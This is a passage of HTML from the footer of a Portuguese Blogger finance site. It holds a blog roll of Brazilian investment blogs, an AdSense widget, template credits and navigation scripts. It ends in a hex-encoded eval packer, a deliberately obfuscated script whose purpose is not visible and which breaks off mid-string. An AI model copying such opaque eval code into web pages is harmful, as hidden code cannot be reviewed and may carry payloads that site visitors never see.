<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vw9BUruiuHvxZuGjDjRKEzNVhE1KEutNShTAHAOL9RNVfCr-UjlW-CIANnU4-suM0BD0CAudsxLrbRcM62CpTs4UFMTjahICCSMZUJHOmnyXdrphwydw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://analiseinvestimento.blogspot.com/' target='_blank'>
Discussão sobre Investimentos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://analiseinvestimento.blogspot.com/2018/02/no-panic.html' target='_blank'>
No panic
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_spCyZFKiJKfSPd_4YFpLO8wzvlzF9Q7qgc3VpU4347hXJHEKNGJrG4x2vSe3HxZekl884aFTxrA7IJB7NcWt2PzVcbThlVO3FTFDpdgCNJLyBGar4eF_zLY1w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://conhecimentofinanceiro.blogspot.com/' target='_blank'>
Conhecimento Financeiro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://conhecimentofinanceiro.blogspot.com/2018/01/cf-de-volta-ao-brasil.html' target='_blank'>
CF de volta ao Brasil
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaxiFf1XLpn_C6RWXUt5KSb_TYSueq9IVUKY_G3nFuMspaDe3uWPAsjE_run5xJRcw2LwnafXMLp7byhA39qmXUwfM_t2roT-E3UvT5lrK5yZ71wpGLw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://almofadinhaamarrado.blogspot.com/' target='_blank'>
Almofadinha Amarrado</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://almofadinhaamarrado.blogspot.com/2018/01/fechamento-dezembro-cabo-2017.html' target='_blank'>
Fechamento Dezembro | Cabô 2017
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7kV480t7hYrYxa5KUImZ4IIEIdkgDEw9te3NPP0AgbPrxGYtdrydwp9ewnJGgRPmaGNgZZehyp9P4x1R_GbMGYXjYpOiqLnN9EJfdkzf9qQkzsRQ9qA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://economiaedividendos.blogspot.com/' target='_blank'>
Economia dos Dividendos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://economiaedividendos.blogspot.com/2018/01/criptomoedas.html' target='_blank'>
Criptomoedas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXImrwB3QBAwQOrDQnCGvLysKb1E6MeA3Q2PvivcE26n_G4EXVhUeliC75wq8vsAqmnYxckscKRtx685uDJdo2pmf9otdec16T5g6Bn-E6x14NEfAO=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://brasileironaarabia.blogspot.com/' target='_blank'>
Um Brasileiro na Arábia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://brasileironaarabia.blogspot.com/2018/01/investindo-no-mercado-americano-passo.html' target='_blank'>
Investindo no Mercado Americano - Passo a Passo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaaKyhNnhEFYOi0jWZkPqVsCVu-vWTQOT39LzZnmGi5VRtHuuei_-tMr9q5lcUamhSlkpG3JBYPHXGYcBhSw4RH4u1ga-lig2YIZs8VDl2zUWEkjdT=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://financascotidianas.blogspot.com/' target='_blank'>
Finanças Cotidianas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://financascotidianas.blogspot.com/2017/09/os-5-piores-da-vida.html' target='_blank'>
Os 5 piores "investimentos" da vida
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vgU6AU0bycQYjG-QgGgsX04G8dvq8Q511Cr_Fm6JRPlTKg4TwT3nFZmPq5PAp69nYmc2gvdNkMra-AWlV90ttU2mtPykmH=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://abacusliquid.com/' target='_blank'>
Abacus Liquid</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://abacusliquid.com/caml3-camil/' target='_blank'>
O Arroz com Feijão Finalmente Chega à Bolsa
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ud8plCR0Qzi8rv2jgI6K10NoLFZlD6h1Q_wPMmuNE4JkYOUPeg40BxA674hucLOK0JYZXwkK36XULPeIynIRuMkTnIijiVR6D9-rr9xw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://paodurismo7.blogspot.com/' target='_blank'>
Pãodurismo 7</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://paodurismo7.blogspot.com/2017/08/primo-pobre-como-nao-gastar-dinheiro-em.html' target='_blank'>
Primo pobre: como NÃO gastar dinheiro em viagens
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTiOLD2uHEAApT0cD9UMk48TWiiH1olkD7ZZwTW8a49GI4uveGpy4-XR3L-3-a2WkkzyaTEiAktjt-EPylpV1UYSmADRrkvErT_TmzHJ8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://oriquinho.wordpress.com' target='_blank'>
o Riquinho</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://oriquinho.wordpress.com/2017/08/02/fechamento-julho2017-r-40-84681-ou-1305/' target='_blank'>
Fechamento Julho/2017 (R$ 40.846,81 ou + 13,05%)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tq76JzQ5U2_lakurR6Ugu6AM4EJut4qIZiml-uXTRYNBF735sdPl0OOl9JOM2f16yUWSAAMrRs3IZKmlFcgb3_40yTKsnEddyJZaXGPQTJTd6UJN8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mercadoinsensato.blogspot.com/' target='_blank'>
Pretenso Milionário - Mercado Insensato</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mercadoinsensato.blogspot.com/2017/07/fechamento-julho2017.html' target='_blank'>
Fechamento - Julho/2017
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s16N6wQ1tEqA_-QEiXkY5H8MsbTvsKXyuQoLQQE_-jjPRgOU4MA9kzbUHlKrd0GGN157suRz18gRifhvRXACx7Dwd_VegtlJxZ5qEwCPCcsZk9kcY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.minhacasanobarranco.com.br/' target='_blank'>
Minha Casa no Barranco</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.minhacasanobarranco.com.br/2017/07/quarto-dos-sonhos-28-maravilhosas.html' target='_blank'>
Quarto dos Sonhos! 28 Maravilhosas inspirações de dormitórios!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v50LUyBZRr175pXDdoRnLOnHJpk4VoC0xMu9RVpPfaiLm9B8cXJXlvdzXAUorujhKFi7EvVOnIba0Kq951Y_8QcdZocIJAQY1oT25z0dybLuJd45OcLg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://euquerorendapassiva.blogspot.com/' target='_blank'>
Eu Quero Renda Passiva</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://euquerorendapassiva.blogspot.com/2017/06/economia-basica.html' target='_blank'>
Economia Básica.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_viBHiT9JfhcrVN7wJfkz0TSYXIJPkmUIGDTOuyGpp_FVxQCY-2svglpuL1xhSD7gfK6miJHc_CoiV_a1b5X1pJb1kIMCyqxe8M_iAnEEYCILS3Tg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://noobinvestidor.wordpress.com' target='_blank'>
Noob Investidor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://noobinvestidor.wordpress.com/2017/06/09/fechamento-mensal-maio17-001/' target='_blank'>
Fechamento Mensal Maio/17 (-0,01%)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tdCRJwMvsXiqm2XSky0RoRIeTftbbImMGlbAmFKtePWchoFNALInDPhC-4eP3LB3LYX0sBHM__a5tMuEFseGLiZuHj0pTG-KTf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://vc1kkg.blogspot.com/' target='_blank'>
VC1KK</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://vc1kkg.blogspot.com/2017/05/mplu3-lucro-de-58-no-1-tri.html' target='_blank'>
MPLU3 &#8211; LUCRO DE 5,8% no 1º Tri.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0SVP-sp1BqAWm5XdMplq-Qbf_eITf1IrLUqzshzi_tkYBIjwH0viCW7yrHCbBMCB_y8eoqFt4S2695O7JOyDHYcmJ5qGFvLFK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://educarimoveis.com.br' target='_blank'>
Educar Imóveis</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://educarimoveis.com.br/2017/05/3-maneiras-convencionais-de-comprar-e-pagar-o-seu-imovel/' target='_blank'>
Quais são as 3 Maneiras Convencionais de Comprar e Pagar o Seu Imóvel?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vu2iCmaY54o2nVBgcDnFFVV2nnKulV9C7AHwZArR0qAPHkzHEzLwauP9qzqcbgAsd7uKTjPVGChTgzdKdW2bWYTWhtXh9QYVT0NLfB9FeH3w0R2TX9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://guardiaodafortaleza.blogspot.com/' target='_blank'>
Guardião da Fortaleza</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://guardiaodafortaleza.blogspot.com/2017/04/fechamento-marco-2017-r-15399626-282.html' target='_blank'>
Fechamento Março 2017 - R$ 153.996,26 (-2,82%) "Peripécia Financeira"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unW7BZMozmahPe7gbDlUDi1lV_ttQU9VgPSzSNOe28dZNIK1jSugXWHXHwZGFsXRaUA-0gANL9SwGeMGiakrEEdf-PuKzp7zmDsPhf9-s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pilotopobre.blogspot.com/' target='_blank'>
Piloto Pobre</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pilotopobre.blogspot.com/2017/03/fechamento-do-mes-de-fevereiro-r.html' target='_blank'>
Fechamento do mês de Fevereiro. R$ 31.224,53 ou + R$ 370,26 (+0,99 %)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2d4JcWrAAc492Ztfmcm84GvUrPdpWaLXa21Im3Nr-XD-JcDEfkmAsYEbYO3Go6bTKIU3dK-REXgfZw6lVhmfowdTGxysSJt2Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://webinformado.com.br' target='_blank'>
Web Informado</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://webinformado.com.br/2016/03/04/why-live-in-new-york-2/' target='_blank'>
Why Live in New York
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 10
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar todos
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Anúncios Google</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-2060284800437808"
     data-ad-slot="6367087406"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (B)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#54a8d0;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _E9eGyc= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x45\x28\x33\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x61\x28\x63\x29\x7b\x33\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x68\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x67\x2e\x34\x66\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x65\x28\x33\x36\x29\x29\x7d\x3b\x34\x64\x28\x63\x2d\x2d\x29\x7b\x33\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x63\x28\x34\x62\x20\x34\x61\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x62\x20\x70\x7d\x28\x5c\x27\x4f\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c